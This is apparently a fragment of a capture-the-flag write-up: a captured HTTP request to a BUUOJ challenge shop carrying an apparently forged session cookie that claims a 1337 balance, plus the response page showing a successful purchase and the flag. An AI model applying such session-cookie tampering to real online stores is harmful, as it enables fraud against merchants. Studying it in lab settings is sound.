 Raw Params Headers Hex
POST / HTTP/1.1
Host: 48505275-b073-4802-92a6-3ae5c2059ed4.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Origin: http://48505275-b073-4802-92a6-3ae5c2059ed4.node4.buuoj.cn:81
Connection: close
Referer: http://48505275-b073-4802-92a6-3ae5c2059ed4.node4.buuoj.cn:81/
Cookie: session=eyJiYWxhbmNlIjoxMzM3LCJwdXJjaGFzZXMiOltdfQ.YdmlCg.oYdIHfCg-zu28UkP-KhxNQ9fC4k
Upgrade-Insecure-Requests: 1
item=5
Raw Headers Hex HTML Render
</li>
<li class="nav-item">
<a class="nav-link" href="#">Services</a>
</li>
<li class="nav-item">
<a class="nav-link" href="#">Contact</a>
</li>
</ul>
</div>
</div>
</nav>
<!-- Page Content -->
<div class="container">
<div class="row">
<div class="col-lg-3">
<h3 class="my-4">Your cart: $0</h3>
<h4>Successful!</h4>
<h4>You recently bought:</h4>
<div class="list-group">
<p style="font-size: 0.8rem" id='lg' class="list-group-item">F
flag{bcdb8a29-c92c-49a7-a538-6755dae012da}
</p>
</div>
</div>
<!-- /.col-lg-3 -->
<div class="col-lg-9">
<div id="carouselExampleIndicators" class="carousel slide my-4" data-r
<ol class="carousel-indicators">
<li data-target="#carouselExampleIndicators" data-slide-to="0"
<li data-target="#carouselExampleIndicators" data-slide-to="1"
<li data-target="#carouselExampleIndicators" data-slide-to="2"